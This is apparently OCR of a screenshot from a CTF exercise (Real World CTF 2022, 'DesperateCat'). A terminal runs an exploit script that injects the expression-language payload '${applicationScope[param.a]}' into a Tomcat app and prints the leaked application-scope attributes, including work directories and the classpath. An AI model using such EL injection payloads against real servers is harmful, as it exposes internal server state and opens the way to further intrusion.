 python pwn.py applicationScope javax.servlet.context.tempdir
⌥⌘3
(.venv) (base) user@redstarosx ~/ctf/rwctf22/DesperateCat python pwn.py applicationScope javax.servlet
.context.tempdir
[*] ${applicationScope[param.a]} &a=javax.servlet.context.tempdir&
index.html
pwn.py
{javax.servlet.context.tempdir = /opt/to Untitled-1
1
Aa ab .*
1 {javax.servlet.context.tempdir = /opt/tomcat/work/Catalina/localhost/ROOT
2 org.apache.catalina.resources = org.apache.catalina.webresources.StandardRoot@f606430
3 org.apache.catalina.webappVersion =
4 org.apache.tomcat.InstanceManager = org.apache.catalina.core.DefaultInstanceManager@3a34
5 org.apache.catalina.jsp_classpath = /opt/tomcat/lib/:/opt/tomcat/lib/servlet-api.jar:/op
6 javax.websocket.server.ServerContainer = org.apache.tomcat.websocket.server.WsServerCont
7 org.apache.jasper.compiler.StringInterpreter = org.apache.jasper.compiler.StringInterpre